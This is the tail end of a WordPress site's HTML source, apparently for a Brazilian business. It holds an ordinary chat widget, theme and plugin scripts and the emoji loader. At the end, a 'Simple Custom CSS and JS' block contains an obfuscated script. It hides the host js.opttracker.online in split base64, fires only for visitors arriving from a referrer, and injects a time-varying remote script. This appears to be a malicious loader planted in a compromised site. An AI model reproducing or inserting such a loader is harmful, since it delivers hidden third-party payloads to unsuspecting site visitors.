20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Fechar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Click no botão para iniciar uma conversa.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Chamar no WhatsApp..</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='joinchat-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' media='all' />
<script id="superpwa-register-sw-js-extra">
var superpwa_sw = {"url":"/superpwa-sw.js?2.2.6","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://alugaparkcuiaba.com.br/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest.json"};
//# sourceURL=superpwa-register-sw-js-extra
</script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.41" id="superpwa-register-sw-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/js/owl.carousel.min.js?ver=1.0" id="tml-owl-js-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"e5fd66ce9c","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Carregando\u2026","ajax_url":"https://alugaparkcuiaba.com.br/wp-admin/admin-ajax.php","oe_mc_wpnonce":"658ba019c9"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.4" id="oceanwp-drop-down-search-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer data-wp-strategy="defer" fetchpriority="low"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/weather-effect/assets/js/christmas-snow/christmas-snow.js?ver=6.9" id="awplife-we-snow-christmas-snow-js-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/weather-effect/assets/js/snow-falling/snow-falling.js?ver=6.9" id="awplife-we-snow-snow-falling-js-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/weather-effect/assets/js/snowfall-master/snowfall-master.min.js?ver=6.9" id="awplife-we-snow-snowfall-master-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alugaparkcuiaba.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alugaparkcuiaba.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 57d2100cb5e82e84d112a10e22a7a9f0 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
